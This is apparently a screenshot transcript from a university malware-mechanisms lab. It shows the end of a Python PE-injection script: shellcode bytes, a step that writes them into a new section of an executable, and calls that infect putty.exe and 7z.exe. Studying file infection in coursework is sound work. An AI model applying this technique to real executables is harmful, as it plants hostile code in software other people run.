 PEInjection.py
PEInjection.py > inject
96 b"\x75\x73\x65\x72\x30\xdb\x88\x5c\x24\x0a\x89\xe6\x56"
97 b"\xff\x55\x04\x89\xc2\x50\xbb\xa8\xa2\x4d\xbc\x87\x1c"
98 b"\x24\x52\xe8\x5f\xff\xff\xff\x68\x33\x30\x58\x20\x68"
99 b"\x20\x4e\x54\x32\x68\x6e\x20\x62\x79\x68\x63\x74\x69"
100 b"\x6f\x68\x49\x6e\x66\x65\x31\xdb\x88\x5c\x24\x12\x89"
101 b"\xe3\x68\x32\x33\x58\x20\x68\x35\x32\x31\x35\x68\x2b"
102 b"\x20\x32\x30\x68\x39\x38\x38\x20\x68\x30\x35\x32\x31"
103 b"\x68\x20\x2b\x20\x32\x68\x32\x30\x31\x39\x68\x32\x30"
104 b"\x35\x32\x31\xc9\x88\x4c\x24\x1e\x89\xe1\x31\xd2\x6a"
105 b"\x40\x53\x51\x52\xff\xd0\xb8" + ret + b"\xff\xd0")
106
107 # STEP 0x04 - Inject the Shellcode in the New Section
108 print ("[*] STEP 0x04 - Inject the Shellcode in the New Section")
109 raw_offset = pe.sections[last_section].PointerToRawData
110 pe.set_bytes_at_offset(raw_offset, shellcode)
111 pe.write(path_exe)
112
113 inject('putty.exe')
114 inject('7z.exe')
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL powershell
PS C:\Users\Thanh\Máy tính\HK2-2022-2023\CoCheHoatDongMaDoc - NT230.N21.ANTT\BT\PEI>
New Sort View
« CoCheHoatDongMaDoc - NT230.N21.ANTT > BT > PEI Search PEI
Quick access
OneDrive - Personal
This PC
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Tin (D:)
Network
Linux
Name Date modified Type Size
7z.exe 4/16/2023 11:02 PM Application 1,539 KB
PEInjection.py 4/17/2023 6:32 PM Python Source File 5 KB
putty.exe 11/7/2015 10:17 AM Application 512 KB